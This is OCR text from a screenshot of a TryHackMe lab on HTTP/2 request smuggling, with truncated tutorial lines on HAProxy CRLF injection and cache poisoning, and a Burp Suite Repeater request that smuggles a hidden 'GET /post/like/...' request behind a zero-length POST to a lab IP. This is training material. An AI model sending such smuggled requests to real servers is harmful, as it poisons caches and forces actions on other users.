 Activities
Burp Suite Community Edition
Mar 8 18:10
TryHackMe | D
TryHackMe | H
HTTP/2 Request S
The Social Netwo
10.10.75.88:8100/
https://10.10.75.8
HTTP/2: The S
Add-ons Mana
(404) Discord |
Hack The Box
https://tryhackme.com/room/http2requestsmuggling
Title
IP Address
http2_request_smuggling_v1.2
10.10.75.88
text.js
Here, we are reusing the CRLF injection vulnerability in HAProxy to perfo
contents of /static/text.js . The second request will be for /static
getting two instead. The proxy will take the first response and serve it to
Note that we included the Pragma: no-cache header in our request to
server. Doing so allows us to send several requests until our payload is co
If we now send an additional request for /static/text.js , we will get
receiving the wrong content for our new request, the cache will wrongly
requesting. Any other user that requests /static/text.js afterwards,
will last until the cached content expires, which is just 30 seconds for our
Client
HTTP/2.0
:method GET
:path /static/text.js
:scheme https
:authority 10.10.15.206:8100
user-agent Mozilla/5.0
pragma no-cache
HTTP/1.1
GET /static/text.js HTTP/1.1\r\n
User-Agent: Mozilla/5.0\r\n
Pragma: no-cache\r\n
Host: 10.10.15.206:8100\r\n
\r\n
Burp Suite Community Edition v2024.1.1.5 - Temporary P
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Log
1 × 2 × 3 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 10.10.75.88:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Pragma: no-cache
8 Content-Length: 0
9
10 GET /post/like/12315198742342 HTTP/1.1
11 X: f
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Server: nginx/1.23.2
3 Date: Fri, 08 Mar 2024 16:03:4
4 Content-Type: text/html; chars
5 Content-Length: 227
6 Location: /post/12315198742342
7 Set-Cookie: sessid=ba89f897ef7
8 X-Varnish: 164150
9 Age: 0
10 Via: 1.1 varnish (Varnish/6.6)
11
12 <!doctype html>
13 <html lang=en>
14 <title>
Redirecting...
</title>
15 <h1>
Redirecting...
</h1>
Search
Done
Event log All issues